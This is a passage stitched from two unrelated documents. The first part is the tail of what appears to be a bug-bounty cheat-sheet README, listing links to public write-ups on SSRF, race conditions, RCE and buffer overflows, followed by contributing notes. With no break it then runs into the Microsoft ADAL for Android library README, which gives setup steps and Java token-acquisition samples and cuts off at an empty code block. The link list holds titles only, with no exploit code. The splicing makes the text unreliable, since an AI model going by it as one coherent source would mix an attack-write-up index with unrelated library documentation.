- [SSRF vulnerability](https://evanricafort.blogspot.com/2019/08/ssrf-vulnerability-in.html)
- [Gain adfly SMTP access with SSRF via gopher protocol](https://medium.com/@androgaming1912/gain-adfly-smtp-access-with-ssrf-via-gopher-protocol-26a26d0ec2cb)
- [Blind SSRF in stripe.com due to senntry misconfiguration](https://medium.com/@0ktavandi/blind-ssrf-in-stripe-com-due-to-sentry-misconfiguration-60ebb6a40b5)
- [SSRF port issue hidden approch](https://medium.com/@w_hat_boy/server-side-request-forgery-ssrf-port-issue-hidden-approch-f4e67bd8cc86)
- [The jorney of web cache firewall bypass to SSRF to AWS credentials compromise](https://medium.com/@logicbomb_1/the-journey-of-web-cache-firewall-bypass-to-ssrf-to-aws-credentials-compromise-b250fb40af82)
- [SSRF to local file read and abusing aws metadata](https://medium.com/@pratiky054/ssrf-to-read-local-files-and-abusing-the-aws-metadata-8621a4bf382)
- [pdfreactor SSRF to root level local files read which lead to RCE](https://medium.com/@armaanpathan/pdfreacter-ssrf-to-root-level-local-file-read-which-led-to-rce-eb460ffb3129)
- [SSRF trick : SSRF XSPA in micosoft's bing webwaster](https://medium.com/@elberandre/ssrf-trick-ssrf-xspa-in-microsofts-bing-webmaster-central-8015b5d487fb)
- [Downnotifeer SSRF](https://m-q-t.github.io/notes/downnotifer-ssrf/)
- [Escalating SSRF to RCE](https://medium.com/cesppa/escalating-ssrf-to-rce-f28c482eb8b9)
- [Vimeo SSRF with code execution potential](https://medium.com/@rootxharsh_90844/vimeo-ssrf-with-code-execution-potential-68c774ba7c1e)
- [SSRF in slack](https://medium.com/@elberandre/1-000-ssrf-in-slack-7737935d3884)
- [Exploiting SSRF like a boss](https://medium.com/@zain.sabahat/exploiting-ssrf-like-a-boss-c090dc63d326)
- [AWS takeover SSRF javascript](http://10degres.net/aws-takeover-ssrf-javascript/)
- [Into the borg of SSRF inside google production network](https://opnsec.com/2018/07/into-the-borg-ssrf-inside-google-production-network/)
- [SSRF to local file disclosure](https://medium.com/@tungpun/from-ssrf-to-local-file-disclosure-58962cdc589f)
- [How I found an SSRF in yahoo guesthouse (recon wins)](https://medium.com/@th3g3nt3l/how-i-found-an-ssrf-in-yahoo-guesthouse-recon-wins-8722672e41d4)
- [Reading internal files using SSRF vulnerability](https://medium.com/@neerajedwards/reading-internal-files-using-ssrf-vulnerability-703c5706eefb)
- [Airbnb chaining third party open redirect into SSRF via liveperson chat](https://buer.haus/2017/03/09/airbnb-chaining-third-party-open-redirect-into-server-side-request-forgery-ssrf-via-liveperson-chat/)
## Race Condition
- [Exploiting a Race condition vulnerabililty](https://medium.com/@vincenz/exploiting-a-race-condition-vulnerability-3f2cb387a72)
- [Race condition that could result to RCE a story with an app](https://medium.com/bugbountywriteup/race-condition-that-could-result-to-rce-a-story-with-an-app-that-temporary-stored-an-uploaded-9a4065368ba3)
- [Creating thinking is our everything : Race condition and business logic](https://medium.com/@04sabsas/bugbounty-writeup-creative-thinking-is-our-everything-race-condition-business-logic-error-2f3e82b9aa17)
- [Chaining improper authorization to Race condition to harvest credit card details](https://medium.com/@ciph3r7r0ll/chaining-improper-authorization-to-race-condition-to-harvest-credit-card-details-a-bug-bounty-effe6e0f5076)
- [A Race condition bug in Facebook chat groups](https://www.seekurity.com/blog/general/the-fuzz-the-bug-the-action-a-race-condition-bug-in-facebook-chat-groups-leads-to-spy-on-conversations/)
- [Race condition bypassing team limit](https://medium.com/@arbazhussain/race-condition-bypassing-team-limit-b162e777ca3b)
- [Race condition on web](https://www.josipfranjkovic.com/blog/race-conditions-on-web)
- [Race condition bugs on Facebook](https://josipfranjkovic.blogspot.com/2015/04/race-conditions-on-facebook.html)
## Remote Code Execution (RCE)
- [Microsoft RCE bugbounty](https://blog.securitybreached.org/2020/03/31/microsoft-rce-bugbounty/)
- [OTP bruteforce account takeover](https://medium.com/@ranjitsinghnit/otp-bruteforce-account-takeover-faaac3d712a8)
- [Attacking helpdesk RCE chain on deskpro with bitdefender](https://blog.redforce.io/attacking-helpdesks-part-1-rce-chain-on-deskpro-with-bitdefender-as-case-study/)
- [Remote image upload leads to RCE inject malicious code](https://medium.com/@asdqwedev/remote-image-upload-leads-to-rce-inject-malicious-code-to-php-gd-image-90e1e8b2aada)
- [Finding a p1 in one minute with shodan.io RCE](https://medium.com/@sw33tlie/finding-a-p1-in-one-minute-with-shodan-io-rce-735e08123f52)
- [From recon to optimizing RCE results simple story with one of the biggest ICT company](https://medium.com/bugbountywriteup/from-recon-to-optimizing-rce-results-simple-story-with-one-of-the-biggest-ict-company-in-the-ea710bca487a)
- [Uploading backdoor for fun and profit RCE DB creds P1](https://medium.com/@mohdaltaf163/uploading-backdoor-for-fun-and-profit-rce-db-cred-p1-2cdaa00e2125)
- [Responsible Disclosure breaking out of a sandboxed editor to perform RCE](https://jatindhankhar.in/blog/responsible-disclosure-breaking-out-of-a-sandboxed-editor-to-perform-rce/)
- [Wordpress design flaw leads to woocommerce RCE](https://blog.ripstech.com/2018/wordpress-design-flaw-leads-to-woocommerce-rce/)
- [Path traversal while uploading results in RCE](https://blog.harshjaiswal.com/path-traversal-while-uploading-results-in-rce)
- [RCE jenkins instance](https://blog.securitybreached.org/2018/09/07/rce-jenkins-instance-dosomething-org-bug-bounty-poc/)
- [Traversing the path to RCE](https://hawkinsecurity.com/2018/08/27/traversing-the-path-to-rce/)
- [How I chained 4 bugs features into RCE on amazon](http://blog.orange.tw/2018/08/how-i-chained-4-bugs-features-into-rce-on-amazon.html)
- [RCE due to showexceptions](https://sites.google.com/view/harshjaiswalblog/rce-due-to-showexceptions)
- [Yahoo luminate RCE](https://sites.google.com/securifyinc.com/secblogs/yahoo-luminate-rce)
- [Latex to RCE private bug bounty program](https://medium.com/bugbountywriteup/latex-to-rce-private-bug-bounty-program-6a0b5b33d26a)
- [How I got hall of fame in two fortune 500 companies an RCE story](https://medium.com/@emenalf/how-i-got-hall-of-fame-in-two-fortune-500-companies-an-rce-story-9c89cead81ff)
- [RCE by uploading a web config](https://poc-server.com/blog/2018/05/22/rce-by-uploading-a-web-config/)
- [36k Google app engine RCE](https://sites.google.com/site/testsitehacking/-36k-google-app-engine-rce)
- [How I found 2.9 RCE at yahoo](https://medium.com/@kedrisec/how-i-found-2-9-rce-at-yahoo-bug-bounty-program-20ab50dbfac7)
- [Bypass firewall to get RCE](https://medium.com/@logicbomb_1/bugbounty-how-i-was-able-to-bypass-firewall-to-get-rce-and-then-went-from-server-shell-to-get-783f71131b94)
- [RCE vulnerabilite in yahoo subdomain](https://www.mohamedharon.com/2018/01/rce-vulnerabilite-in-yahoo-subdomain.html)
- [RCE in duolingos tinycards app from android](https://wwws.nightwatchcybersecurity.com/2018/01/04/rce-in-duolingos-tinycards-app-for-android-cve-2017-16905/)
- [Unrestricted file upload to RCE](https://blog.securitybreached.org/2017/12/19/unrestricted-file-upload-to-rce-bug-bounty-poc/)
- [Getting a RCE (CTF WAY)](https://medium.com/@uranium238/getting-a-rce-ctf-way-2fd612fb643f)
- [RCE starwars](https://blog.zsec.uk/rce-starwars/)
- [How I got 5500 from yahoo for RCE](https://medium.com/bugbountywriteup/how-i-got-5500-from-yahoo-for-rce-92fffb7145e6)
- [RCE in Addthis](https://whitehatnepal.tumblr.com/post/149933960267/rce-in-addthis)
- [Paypal RCE](https://artsploit.blogspot.com/2016/01/paypal-rce.html)
- [My First RCE (Stressed Employee gets me 2x bounty)](https://medium.com/@abhishake100/my-first-rce-stressed-employee-gets-me-2x-bounty-c4879c277e37)
- [Abusing ImageMagick to obtain RCE](https://strynx.org/imagemagick-rce/)
- [How Snapdeal Kept their Users Data at Risk!](https://medium.com/@nanda_kumar/bugbounty-how-snapdeal-indias-popular-e-commerce-website-kept-their-user-data-at-risk-3d02b4092d9c)
- [RCE via ImageTragick](https://rezo.blog/hacking/2019/11/29/rce-via-imagetragick.html)
- [How I Cracked 2FA with Simple Factor Brute-force!](https://medium.com/clouddevops/bugbounty-how-i-cracked-2fa-two-factor-authentication-with-simple-factor-brute-force-a1c0f3a2f1b4)
- [Found RCE but got Duplicated](https://medium.com/@smilehackerofficial/how-i-found-rce-but-got-duplicated-ea7b8b010990)
- [“Recon” helped Samsung protect their production repositories of SamsungTv, eCommerce eStores](https://blog.usejournal.com/how-recon-helped-samsung-protect-their-production-repositories-of-samsungtv-ecommerce-estores-4c51d6ec4fdd)
- [IDOR to RCE](https://www.rahulr.in/2019/10/idor-to-rce.html?m=1)
- [RCE on AEM instance without JAVA knowledge](https://medium.com/@byq/how-to-get-rce-on-aem-instance-without-java-knowledge-a995ceab0a83)
- [RCE with Flask Jinja tempelate Injection](https://medium.com/@akshukatkar/rce-with-flask-jinja-template-injection-ea5d0201b870)
- [Race Condition that could result to RCE](https://medium.com/bugbountywriteup/race-condition-that-could-result-to-rce-a-story-with-an-app-that-temporary-stored-an-uploaded-9a4065368ba3)
- [Chaining Two 0-Days to Compromise An Uber Wordpress](https://www.rcesecurity.com/2019/09/H1-4420-From-Quiz-to-Admin-Chaining-Two-0-Days-to-Compromise-an-Uber-Wordpress/)
- [Oculus Identity Verification bypass through Brute Force](https://medium.com/@karthiksoft007/oculus-identity-verification-bypass-through-brute-force-dbd0c0d3c37e)
- [Used RCE as Root on marathon Instance](https://omespino.com/write-up-private-bug-bounty-usd-rce-as-root-on-marathon-instance/)
- [Two easy RCE in Atlassian Products](https://medium.com/@valeriyshevchenko/two-easy-rce-in-atlassian-products-e8480eacdc7f)
- [RCE in Ruby using mustache templates](https://rhys.io/post/rce-in-ruby-using-mustache-templates)
- [About a Sucuri RCE…and How Not to Handle Bug Bounty Reports](https://www.rcesecurity.com/2019/06/about-a-sucuri-rce-and-how-not-to-handle-bug-bounty-reports/)
- [Source code disclosure vulnerability](https://medium.com/@mohamedrserwah/source-code-disclose-vulnerability-b9e49584e2d2)
- [Bypassing custom Token Authentication in a Mobile App](https://medium.com/@dortz/how-did-i-bypass-a-custom-brute-force-protection-and-why-that-solution-is-not-a-good-idea-4bec705004f9)
- [Facebook’s Burglary Shopping List](https://www.7elements.co.uk/resources/blog/facebooks-burglary-shopping-list/)
- [From SSRF To RCE in PDFReacter](https://medium.com/@armaanpathan/pdfreacter-ssrf-to-root-level-local-file-read-which-led-to-rce-eb460ffb3129)
- [Apache strust RCE](https://www.mohamedharon.com/2019/04/apache-strust-rce.html)
- [Dell KACE K1000 Remote Code Execution](https://www.rcesecurity.com/2019/04/dell-kace-k1000-remote-code-execution-the-story-of-bug-k1-18652/)
- [Handlebars Tempelate Injection and RCE](https://mahmoudsec.blogspot.com/2019/04/handlebars-template-injection-and-rce.html)
- [Leaked Salesforce API access token at IKEA.com](https://medium.com/@jonathanbouman/leaked-salesforce-api-access-token-at-ikea-com-132eea3844e0)
- [Zero Day RCE on Mozilla's AWS Network](https://blog.assetnote.io/bug-bounty/2019/03/19/rce-on-mozilla-zero-day-webpagetest/)
- [Escalating SSRF to RCE](https://medium.com/cesppa/escalating-ssrf-to-rce-f28c482eb8b9)
- [Fixed : Brute-force Instagram account’s passwords](https://medium.com/@addictrao20/fixed-brute-force-instagram-accounts-passwords-938471b6e9d4)
- [Bug Bounty 101 — Always Check The Source Code](https://medium.com/@spazzyy/bug-bounty-101-always-check-the-source-code-1adaf3f59567)
- [ASUS RCE vulnerability on rma.asus-europe.eu](https://mustafakemalcan.com/asus-rce-vulnerability-on-rma-asus-europe-eu/)
- [Magento – RCE & Local File Read with low privilege admin rights](https://blog.scrt.ch/2019/01/24/magento-rce-local-file-read-with-low-privilege-admin-rights/)
- [RCE in Nokia.com](https://medium.com/@sampanna/rce-in-nokia-com-59b308e4e882)
- [Two RCE in SharePoint](https://soroush.secproject.com/blog/2018/12/story-of-two-published-rces-in-sharepoint-workflows/)
- [Token Brute-Force to Account Take-over to Privilege Escalation to Organization Take-Over](https://medium.com/bugbountywriteup/token-brute-force-to-account-take-over-to-privilege-escalation-to-organization-take-over-650d14c7ce7f)
- [RCE in Hubspot with EL injection in HubL](https://www.betterhacker.com/2018/12/rce-in-hubspot-with-el-injection-in-hubl.html)
- [Github Desktop RCE](https://pwning.re/2018/12/04/github-desktop-rce/)
- [eBay Source Code leak](https://slashcrypto.org/2018/11/28/eBay-source-code-leak/)
- [Facebook source code disclosure in ads API](https://www.amolbaikar.com/facebook-source-code-disclosure-in-ads-api/)
- [XS-Searching Google’s bug tracker to find out vulnerable source code](https://medium.com/@luanherrera/xs-searching-googles-bug-tracker-to-find-out-vulnerable-source-code-50d8135b7549)
## Buffer Overflow Writeups
- [Buffer Overflow Attack Book pdf](http://www.cis.syr.edu/~wedu/seed/Book/book_sample_buffer.pdf)
- [Github Reposirtory on Buffer Overflow Attack](https://github.com/npapernot/buffer-overflow-attack)
- [Stack-Based Buffer Overflow Attacks: Explained and Examples](https://blog.rapid7.com/2019/02/19/stack-based-buffer-overflow-attacks-what-you-need-to-know/)
- [How Buffer Overflow Attacks Work](https://www.netsparker.com/blog/web-security/buffer-overflow-attacks/)
- [Binary Exploitation: Buffer Overflows](https://blog.usejournal.com/binary-exploitation-buffer-overflows-a9dc63e8b546)
- [WHAT IS A BUFFER OVERFLOW? LEARN ABOUT BUFFER OVERRUN VULNERABILITIES, EXPLOITS & ATTACKS](https://www.veracode.com/security/buffer-overflow)
# Contributing
We welcome contributions from the public.
### Using the issue tracker 💡
The issue tracker is the preferred channel for bug reports and features requests. [](https://github.com/Neelakandan-A/BugBounty_CheatSheet/issues)
### Issues and labels 🏷
Our bug tracker utilizes several labels to help organize and identify issues.
### Guidelines for bug reports 🐛
Use the GitHub issue search — check if the issue has already been reported.
# Style Guide
We like to keep our Markdown files as uniform as possible. So if you submit a PR, make sure to follow this style guide (we will not be angry if you do not).
- Cheat sheet titles should start with `##`.
- Subheadings should be made bold. (`**Subheading**`)
- Add newlines after subheadings and code blocks.
- Code blocks should use three backticks. (```)
- Make sure to use syntax highlighting whenever possible.
|
---
This library, ADAL for Android, will no longer receive new feature improvements. Instead, use the new library
[MSAL for Android](https://github.com/AzureAD/microsoft-authentication-library-for-android).
* If you are starting a new project, you can get started with the
[MSAL for Android docs](https://github.com/AzureAD/microsoft-authentication-library-for-android/wiki)
for details about the scenarios, usage, and relevant concepts.
* If your application is using the previous ADAL for Android library, you can follow this
[migration guide](https://docs.microsoft.com/azure/active-directory/develop/migrate-android-adal-msal)
to update to MSAL for Android.
* Existing applications relying on ADAL for Android will continue to work.
---
| [Documentation](https://github.com/AzureAD/azure-activedirectory-library-for-android/wiki#documentation) | [Code Samples](https://github.com/azure-samples?utf8=✓&q=active-directory-android) | [Developer Guide](https://aka.ms/aaddev) | [Feedback](https://forms.office.com/r/Xx9tB8g8R4) |
| --- | --- | --- | --- |
# Microsoft Azure Active Directory Authentication Library (ADAL) for Android
ADAL for Android gives you the ability to add support for Work Accounts to your application. This SDK gives your application the full functionality of Microsoft Azure AD, including industry standard protocol support for OAuth2, Web API integration with user level consent, and two-factor authentication support. Best of all, it’s FOSS (Free and Open Source Software) so that you can participate in the development process as we build these libraries.
A Work Account is an identity you use to get work done from your organization or school. Anywhere you need to get access to your work life you'll use a Work Account. The Work Account can be tied to an Active Directory server running in your datacenter or live completely in the cloud like when you use Office 365. A Work Account will be how your users know that they are accessing their important documents and data backed my Microsoft security.
## ADAL for Android 3.0.0 Released!
>Please note: Production ADAL 2.0.x releases (first released March 2020) are neither API-compatible nor cache-compatible with the following versions:<br/>
- 2.0-alpha (released 2015-07-27)<br/>
- 2.0.1-alpha (released 2015-09-25)<br/>
- 2.0.2-alpha (released 2016-05-27)<br/>
- 2.0.3-alpha (released 2016-06-11)<br/>
- 2.0.4-alpha (released 2017-02-17)
## Build status
| Branch | Status |
| ------------- | ------------- |
| dev (Travis) | [](https://travis-ci.org/AzureAD/azure-activedirectory-library-for-android) |
| dev (VSTS) | [](https://identitydivision.visualstudio.com/IDDP/_build/index?definitionId=94&_a=completed) |
Note: A corpnet account is required to view the VSTS build.
## Versions
Current version - 3.1.2
Minimum recommended version - 1.16.3-hf1
You can find version-to-version differences in the [change log](https://github.com/AzureAD/azure-activedirectory-library-for-android/blob/master/changelog.txt).
## Features
* Industry standard Oauth2 protocol support.
* Id Token exposure for full access to the token contents.
* Multi-resource refresh token allows for apps registered together to access different APIs without prompting the user.
* Cache with Encryption for easily accessing existing tokens and session state with assurance it wasn't tampered with.
* Support for the Microsoft Azure AD Authenticator plug-in for Android, which will be released soon!
* Dialog and Fragment support
## Samples and Documentation
[We provide a full suite of sample applications and documentation on GitHub](https://github.com/azure-samples?utf8=%E2%9C%93&q=active+directory&type=&language=) to help you get started with learning the Azure Identity system. This includes tutorials for native clients such as Windows, Windows Phone, iOS, OSX, Android, and Linux. We also provide full walkthroughs for auth flows, the Microsoft Graph API, other Microsoft APIs, and other Azure AD features.
Checkout the [ADAL for Android sample app for help getting started](https://github.com/Azure-Samples/active-directory-android).
Looking for [Xamarin](https://github.com/AzureADSamples/NativeClient-Xamarin-Android)?
## Community Help and Support
We leverage [Stack Overflow](https://stackoverflow.com/questions/tagged/adal) to work with the community on supporting Azure Active Directory and its SDKs, including this one! We highly recommend you ask your questions on Stack Overflow (we're all on there!) Also browse existing issues to see if someone has had your question before.
## Submit Feedback
We'd like your thoughts on this library. Please complete [this short survey.](https://forms.office.com/r/Xx9tB8g8R4)
## SSO and Conditional Access Support
This library allows your application to support our [Enterprise Mobility Suite](https://www.microsoft.com/en-us/cloud-platform/enterprise-mobility-security), including [Conditional Access](https://www.microsoft.com/en-us/cloud-platform/conditional-access), so businesses can use your application in their secure environment.
To configure your application to support these scenarios, please read this document: [How to enable cross-app SSO on Android using ADAL](https://docs.microsoft.com/en-us/azure/active-directory/develop/active-directory-sso-android)
## Security Reporting
If you find a security issue with our libraries or services please report it to [[email protected]](mailto:[email protected]) with as much detail as possible. Your submission may be eligible for a bounty through the [Microsoft Bounty](http://aka.ms/bugbounty) program. Please do not post security issues to GitHub Issues or any other public site. We will contact you shortly upon receiving the information. We encourage you to get notifications of when security incidents occur by visiting [this page](https://technet.microsoft.com/en-us/security/dd252948) and subscribing to Security Advisory Alerts.
## Contributing
All code is licensed under the MIT license and we triage actively on GitHub. We enthusiastically welcome contributions and feedback.
For more details [about contribution](https://github.com/AzureAD/azure-activedirectory-library-for-android/blob/master/contributing.md)
## Quick Start
To build with Gradle,
* Clone this repo in to a directory of your choice
* Setup emulator with SDK 23
* Go to the root folder where you cloned this repo
* To run the sample app, connect the test device and run the command: `./gradlew :userappwithbroker:installDebug`
* You should see app 'Fancy ADAL Test App' installed on the test device
* Select an authority, [optionally] enter a login hint and/or query parameters, and click `Acquire Token` to enter credentials with AAD
> Note: The `authority`, `clientId`, `redirectUri` and `resource` of the test app can be found in [`Constants.java`](https://github.com/AzureAD/azure-activedirectory-library-for-android/blob/dev/userappwithbroker/src/main/java/com/microsoft/aad/adal/example/userappwithbroker/Constants.java). These values can be updated as necessary to test different tenants and configurations.
To build with Maven, you can use the pom.xml at top level
* Clone this repo in to a directory of your choice
* Follow the steps at [Prerequisites section to setup your maven for android](https://github.com/AzureAD/azure-activedirectory-library-for-android/wiki/Maven)
* Setup emulator with SDK 19
* Go to the root folder where you cloned this repo
* Run the command: `mvn clean install`
* Change the directory to the Quick Start sample: `cd userappwithbroker/`
* Run the command: `mvn android:deploy android:run`
* You should see app launching
* Enter test user credentials to try!
Jar packages will be also submitted beside the aar package.
## Download
We've made it easy for you to have multiple options to use this library in your Android project:
* You can use the source code to import this library into Android Studio and link to your application.
* If using Android Studio, you can use *aar* package format and reference the binaries.
### Option 1: Source via Git
To get the source code of the SDK via git:
git clone --recurse-submodules [email protected]:AzureAD/azure-activedirectory-library-for-android.git
cd ./azure-activedirectory-library-for-android/src
### Option 2: Binaries via Gradle
You can get the binaries from Maven central repo. AAR package can be included as follows in your project in AndroidStudio:
```gradle
repositories {
mavenCentral()
maven {
// Surface Duo SDK dependency.
url 'https://pkgs.dev.azure.com/MicrosoftDeviceSDK/DuoSDK-Public/_packaging/Duo-SDK-Feed%40Local/maven/v1'
}
}
dependencies {
// your dependencies here...
compile('com.microsoft.aad:adal:3.0.1') {
// if your app includes android support
// libraries, Gson or Surface Duo SDK
// in its dependencies, exclude that
// groupId from ADAL's compile task by
// un-commenting the appropriate line below
// exclude group: 'com.android.support'
// exclude group: 'com.google.code.gson'
// exclude group: 'com.microsoft.device.display'
}
}
```
### Option 3: aar via Maven
If you are using the m2e plugin in Eclipse, you can specify the dependency in your pom.xml file:
```xml
<dependency>
<groupId>com.microsoft.aad</groupId>
<artifactId>adal</artifactId>
<version>3.0.1</version>
<type>aar</type>
</dependency>
```
### Option 4: jar package inside libs folder
You can get the jar file from maven the repo and drop into the *libs* folder in your project. You need to copy the required resources to your project as well since the jar packages don't include them.
## Prerequisites
* Maven 3.1.1+
* Git
* Android SDK
* AVD image running (API level 14) or higher.
* Android SDK with *ALL* packages installed
* You may use any IDE that supports Maven. Eclipse ADT will work fine after you complete prereq step.
## How To use this library
1. Follow the Prerequisites
2. Add a reference to your project and specify it as an Android library. If you are uncertain how to do this, [click here](http://developer.android.com/tools/projects/projects-eclipse.html) for more information.
3. Add the project dependency for debugging in to your project settings
4. Update your project's AndroidManifest.xml file to include:
```xml
<uses-permission android:name="android.permission.INTERNET" />
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" />
<application
android:allowBackup="true"
android:debuggable="true"
android:icon="@drawable/ic_launcher"
android:label="@string/app_name"
android:theme="@style/AppTheme" >
<activity
android:name="com.microsoft.aad.adal.AuthenticationActivity"
android:label="@string/title_login_hello_app" >
</activity>
....
<application/>
```
5. Register your WEBAPI service app in Azure Active Directory (AAD). If you're not sure what a tenant is or how you would get one, read [What is a Microsoft Azure AD tenant](http://technet.microsoft.com/library/jj573650.aspx)? or [Sign up for Microsoft Azure as an organization](http://www.windowsazure.com/en-us/manage/services/identity/organizational-account/). These docs should get you started on your way to using Windows Azure AD.
* NOTE: You need to write down the APP ID URI for the next steps
6. Register your client native app at AAD. Select webapis in the list and give permission to previously registered WebAPI. If you need help with this step, see: [Register the REST API Service Windows Azure Active Directory](https://github.com/AzureADSamples/WebAPI-Nodejs/wiki/Setup-Windows-Azure-AD)
* NOTE: You will need to write down the clientId and redirectUri parameters for the next steps.
7. Create an instance of AuthenticationContext at your main Activity. The details of this call are beyond the scope of this README, but you can get a good start by looking at the [Android Native Client Sample](https://github.com/AzureADSamples/NativeClient-Android). Below is an example:
```java
// Authority is in the form of https://login.windows.net/yourtenant.onmicrosoft.com
mContext = new AuthenticationContext(MainActivity.this, authority, true); // This will use SharedPreferences as default cache
```
* NOTE: mContext is a field in your activity
8. Copy this code block to handle the end of AuthenticationActivity after user enters credentials and receives authorization code:
```Java
@Override
protected void onActivityResult(int requestCode, int resultCode, Intent data) {
super.onActivityResult(requestCode, resultCode, data);
if (mContext != null) {
mContext.onActivityResult(requestCode, resultCode, data);
}
}
```
9. To ask for a token, you define a callback
* NOTE: In releases `1.13.2`, `1.13.3`, and `1.14.0` the `onError(Exception)` and `onSuccess(AuthenticationResult)` callbacks may not be invoked on the UI thread. This issue is tracked [here](https://github.com/AzureAD/azure-activedirectory-library-for-android/issues/1076).
```Java
private AuthenticationCallback<AuthenticationResult> callback = new AuthenticationCallback<AuthenticationResult>() {
@Override
public void onError(Exception exc) {
if (exc instanceof AuthenticationException) {
textViewStatus.setText("Cancelled");
Log.d(TAG, "Cancelled");
} else {
textViewStatus.setText("Authentication error:" + exc.getMessage());
Log.d(TAG, "Authentication error:" + exc.getMessage());
}
}
@Override
public void onSuccess(AuthenticationResult result) {
mResult = result;
if (result == null || result.getAccessToken() == null
|| result.getAccessToken().isEmpty()) {
textViewStatus.setText("Token is empty");
Log.d(TAG, "Token is empty");
} else {
// request is successful
Log.d(TAG, "Status:" + result.getStatus() + " Expired:"
+ result.getExpiresOn().toString());
textViewStatus.setText(PASSED);
}
}
};
```
10. Finally, ask for a token using that callback:
```Java
mContext.acquireToken(MainActivity.this, resource, clientId, redirect, user_loginhint, PromptBehavior.Auto, "",
callback);
```
If you're implementing your authentication logic in a Fragment, you'll need to wrap it in an `IWindowComponent` before passing it as a parameter, like this:
```java
mContext.acquireToken(
wrapFragment(MainFragment.this),
resource,
clientId,
redirect,
user_loginhint,
PromptBehavior.Auto,
"",
callback);
private IWindowComponent wrapFragment(final Fragment fragment){
return new IWindowComponent() {
Fragment refFragment = fragment;
@Override
public void startActivityForResult(Intent intent, int requestCode) {
refFragment.startActivityForResult(intent, requestCode);
}
};
}
```
Explanation of the parameters:
* Resource is required and is the resource you are trying to access.
* Clientid is required and comes from the AzureAD Portal.
* You can setup redirectUri as your packagename. It is not required to be provided for the acquireToken call.
* PromptBehavior helps to ask for credentials to skip cache and cookie.
* Callback will be called after authorization code is exchanged for a token.
Examples can be found at [Android Native Client Sample](https://github.com/AzureADSamples/NativeClient-Android).
The Callback receives an object of type AuthenticationResult which has accesstoken, date expired, and idtoken info.
**acquireTokenSilentSync**
In order to get token back without prompt, you can call **acquireTokenSilentSync** which handles caching and token refresh without UI prompt. It provides async version as well. **Note:** userId required in silent call is the one you get back from the interactive call) as parameter.
```java
mContext.acquireTokenSilentSync(String resource, String clientId, String userId);
```
or
```java
mContext.acquireTokenSilent(
String resource,
String clientId,
String userId,
final AuthenticationCallback<AuthenticationResult> callback);
```
11. Broker:
Microsoft Intune's Company portal App and Azure Authenticator App will provide the broker component.
In order to acquire token via broker, the following requirements have to be met (please check samples\userappwithbroker for authentication via broker):
* Starting version 1.1.14, developer has to explicitly specify set to use broker via:
`AuthenticationSettings.INSTANCE.setUseBroker(true);`
* Developer needs to register special redirectUri for broker usage. RedirectUri is in the format of msauth://packagename/Base64UrlencodedSignature. You can get your redirecturi for your app using the script `GetBrokerRedirectURI.ps1` on Windows or `brokerRedirectPrint.sh` on Linux or Mac. You can also use API call mContext.getBrokerRedirectUri. Signature is related to your signing certificates.
* If target version is lower than 23, calling app has to have the following permissions declared in [the manifest](http://developer.android.com/reference/android/accounts/AccountManager.html):
* `GET_ACCOUNTS`
* `USE_CREDENTIALS`
* `MANAGE_ACCOUNTS`
* If target version is 23 or higher, `USE_CREDENTIALS` and `MANAGE_ACCOUNTS` are deprecated. But `GET_ACCOUNTS` is under protection level "dangerous", calling app is responsible for requesting the run-time permission; see [Runtime permission request for API 23](http://developer.android.com/training/permissions/requesting.html).
* If you get an exception like "Broker related permissions are missing for GET_ACCOUNTS" with error code "DEVELOPER_BROKER_PERMISSIONS_MISSING" when acquiring token, it means you're using a very old version of ADAL(prior to V1.12.0) or broker app(Microsoft Authenticator or Intune Company Portal), please upgrade to the latest version of ADAL and broker app.
* There must be an account existed and registered via one of the two broker apps.
AuthenticationContext provides API method to get the broker user.
`String brokerAccount = mContext.getBrokerUser();`
Broker user will be returned if account is valid.
Using this walkthrough, you should have what you need to successfully integrate with Azure Active Directory. For more examples of this working, visit the AzureADSamples/ repository on GitHub.
## Important Information
### Customization
Library project resources can be overwritten by your application resources. This happens when your app is building. For this reason, you can customize Authentication Activity layout the way you want. You need to make sure to keep the id of the controls that ADAL uses(Webview).
### Broker
Broker component will be delivered with Intune's Company portal app. Account will be created in Account Manager. Account type is "com.microsoft.workaccount". It only allows single SSO account. It will create SSO cookie for this user after completing device challenge for one of the apps.
### Authority Url and ADFS
ADFS is not recognized as production STS, so you need to turn of instance discovery and pass false at AuthenticationContext constructor.
Authority url needs STS instance and tenant name: https://login.windows.net/yourtenant.onmicrosoft.com
### Federated sign-in failure if additional certificate downloads are required
Federated sign-in may fail when attempting to authenticate using the Azure Active Directory Authentication Library (ADAL) for Android. See [Using ADAL to authenticate from Android devices fails if additional certificate downloads are required](https://support.microsoft.com/en-us/help/3203929/using-adal-to-authenticate-from-android-devices-fails-if-additional-certificate-downloads-are-required) for more information.
### Querying cache items
ADAL provides Default cache in SharedPrefrences with some simple cache query methods. You can get the current cache from AuthenticationContext with:
```java
ITokenCacheStore cache = mContext.getCache();
```
You can also provide your cache implementation, if you want to customize it.
```java
mContext = new AuthenticationContext(MainActivity.this, authority, true, yourCache);
```
### PromptBehavior
ADAL provides option to specify prompt behavior. PromptBehavior.Auto will pop up UI if refresh token is invalid and user credentials are required. PromptBehavior.Always will skip the cache usage and always show UI.
### Handle Doze and App Standby
Starting Android 6.0, Android introduces the new battery optimization, which will cause no network access when it's in doze and app standby mode. This wiki page contains details for doze mode and how to handle it with ADAL (https://github.com/AzureAD/azure-activedirectory-library-for-android/wiki/Handle-Doze-and-App-Standby).
### Silent token request from cache and refresh
This method does not use UI pop up and not require an activity. It will return token from cache if available. If token is expired, it will try to refresh it. If refresh token is expired or failed, it will return AuthenticationException.
```java
Future<AuthenticationResult> result = mContext.acquireTokenSilent(resource, clientid, userId, callback );
```
You can also make sync call with this method. You can set null to callback or use acquireTokenSilentSync.
### ProGuard
If you are using ProGuard, we suggest disabling shrinking and obfuscation of ADAL classes so that our development team may assist you should issues arise. Additionally, portions of our unit and automation test code rely heavily on reflection and may not execute predictably across different versions of ProGuard.
To disable obfuscation of ADAL classes:
```
-keep class com.microsoft.** {
*;
}
```
### Diagnostics
The following are the primary sources of information for diagnosing issues:
* Exceptions
* Logs
* Network traces
Also, note that correlation IDs are central to the diagnostics in the library. You can set your correlation IDs on a per request basis if you want to correlate an ADAL request with other operations in your code. If you don't set a correlations id then ADAL will generate a random one and all log messages and network calls will be stamped with the correlation id. The self generated id changes on each request.
#### Exceptions
This is obviously the first diagnostic. We try to provide helpful error messages. If you find one that is not helpful please file an issue and let us know. Please also provide device information such as model and SDK#.
#### Logs
You can configure the library to generate log messages that you can use to help diagnose issues. You configure logging by making the following call to configure a callback that ADAL will use to hand off each log message as it is generated.
```java
